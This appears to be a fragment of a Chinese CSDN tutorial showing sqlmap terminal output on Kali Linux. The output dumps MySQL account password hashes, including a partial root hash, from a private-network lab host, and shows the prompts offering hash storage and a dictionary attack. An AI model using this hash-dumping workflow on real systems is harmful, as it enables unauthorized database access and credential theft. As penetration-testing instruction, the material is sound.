 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] mysql.session [1]:
password hash: *THISISNOTAVAL
[*] mysql.sys [1]:
password hash: *THISISNOTAVA
用户名密码
[*] root [1]:
password hash: *81F5E21E35407
[17:53:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.180'
[17:53:57] [WARNING] you haven't updated sqlmap for more than 1080 days!!!
[*] ending @ 17:53:57 /2023-06-17/
root@kali:~# _
CSDN @士别三日wyx